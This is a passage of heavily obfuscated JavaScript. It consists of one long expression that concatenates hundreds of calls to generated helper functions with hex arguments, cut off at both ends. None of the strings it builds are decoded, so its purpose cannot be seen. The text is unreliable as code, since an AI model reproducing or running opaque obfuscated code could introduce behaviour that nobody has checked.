96d9cf(-0x5,-0xce7,-0x6ed,0xb64,-0x49d)+O00O00911F_0x96d9cf(0x166e,0xf84,0xa6f,0x21f8,0xa46)+O00O00911F_0xbc3d7d(0x822,0x101f,0xd85,-0x1f8,-0x1d7)+O00O00911F_0x96d9cf(0x8d8,0xe29,0xeb1,0x3a6,0x160c)+O00O00911F_0xbc3d7d(0x18e2,0x228d,0xeca,0x1ce6,0x2187)+O00O00911F_0x1fd229(0x16b5,0x13e5,0x1738,0x1096,0x1b68)+O00O00911F_0x301314(0x8bd,0x12ba,0x58f,-0x18f,-0x331)+O00O00911F_0x301314(0x65,0xa79,-0x35b,-0x90b,-0x984)+O00O00911F_0xbc3d7d(0x111b,0x1c1a,0x1298,0x7d8,0xc8c)+O00O00911F_0x96d9cf(0xade,0x11d9,-0x220,0x105d,0x13b8)+O00O00911F_0xbc3d7d(0x14c7,0x1356,0x18fa,0x1bb2,0x94e)+O00O00911F_0x2a49d6(0x18e0,0xc4a,0x609,0x9e2,-0x28)+O00O00911F_0x1fd229(0x825,0xdfa,0xc31,0x1af2,0x933)+O00O00911F_0x1fd229(0x1e18,0x2546,0x1b5c,0x2875,0x22c8)+O00O00911F_0xbc3d7d(0xfd5,0x1c23,0x1a45,0xaca,0xfa6)+O00O00911F_0xbc3d7d(0xf24,0x19c8,0x129d,0x13d6,0x8e5)+O00O00911F_0x301314(0x1350,0x1aff,0xa4d,0x16c2,0x1a6c)+O00O00911F_0x1fd229(0x1400,0xddd,0x1075,0x1386,0x96a)+O00O00911F_0xbc3d7d(0x7d9,0x408,0x1230,-0x110,0x231)+O00O00911F_0x301314(0x957,0xadc,0xddc,0x1549,0x126a)+O00O00911F_0x301314(0x13eb,0x1fa7,0x1938,0x1994,0x10a7)+O00O00911F_0x301314(0x981,0xaab,0xfa9,0xfa7,0x4f1)+O00O00911F_0x2a49d6(0x1186,0x836,-0x5a0,0xaa4,0x72e)+O00O00911F_0xbc3d7d(0x1574,0xa5f,0x1c8b,0x1976,0xb6c)+O00O00911F_0x301314(0xef9,0x1d55,0x9bc,0x1524,0x243)+O00O00911F_0xbc3d7d(0xf24,0x14f4,0x16ac,0x103d,0xdf5)+O00O00911F_0x301314(0x1350,0x94c,0xc7e,0x1c9f,0x182b)+O00O00911F_0x2a49d6(0x125f,0xc7a,-0x162,0x1858,0x1567)+O00O00911F_0x1fd229(0x73d,-0x737,0x606,-0x79d,-0x7b2)+O00O00911F_0x2a49d6(0xd46,0xb74,0x1335,0x1d5,-0x1d8)+O00O00911F_0x301314(0x1311,0x9a6,0x1be9,0xd4b,0x1b66)+O00O00911F_0x2a49d6(0x175f,0x1cca,0x17f3,0x2048,0x11f2)+O00O00911F_0xbc3d7d(0x1c6b,0x179f,0x25e1,0x15fb,0x1191))+(O00O00911F_0x96d9cf(0x1bcf,0x1d37,0x1657,0x2628,0x2514)+O00O00911F_0x1fd229(0x737,0x2fe,0xb04,0x1777,0x1a)+O00O00911F_0x1fd229(0x208b,0x1a3f,0x1692,0x9ca,0x19a3)+O00O00911F_0x96d9cf(-0x2d,-0x851,0x7c5,-0xdb4,0x1a5)+O00O00911F_0xbc3d7d(0xeaa,0x1a8f,0x2dd,0x1924,0x66)+O00O00911F_0x1fd229(0x6c3,0xa5f,0xd9b,0xffa,0xff3)+O00O00911F_0x2a49d6(0x7d2,0x450,0x32c,0xf53,0x488)+O00O00911F_0x96d9cf(0x192c,0x1f3a,0x1096,0x27d9,0x21cc)+O00O00911F_0x2a49d6(0x188a,0x1c2e,0x1af4,0x2476,0x1447)+O00O00911F_0x1fd229(0x12ec,0x19a,0xab4,0xb22,0xff2)+O00O00911F_0xbc3d7d(0x18ea,0x1319,0x1b3a,0xecc,0x167d)+O00O00911F_0xbc3d7d(0x51c,-0x446,-0x529,0x4f6,0xe3e)+O00O00911F_0xbc3d7d(0x10aa,0x2c2,0x58a,0x10a7,0x13c2)+O00O00911F_0x1fd229(-0x84,0x458,0x510,0x1135,0x13a4)+O00O00911F_0x1fd229(0xcf4,0x1284,0x1492,0x137d,0x18ee)+O00O00911F_0x2a49d6(0xde1,0x9a0,0x17c8,0xadc,0xebc)+O00O00911F_0x1fd229(-0x27a,-0x32b,0x84b,-0x5ef,-0x476)+O00O00911F_0x301314(0x17a5,0x2079,0xcec,0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf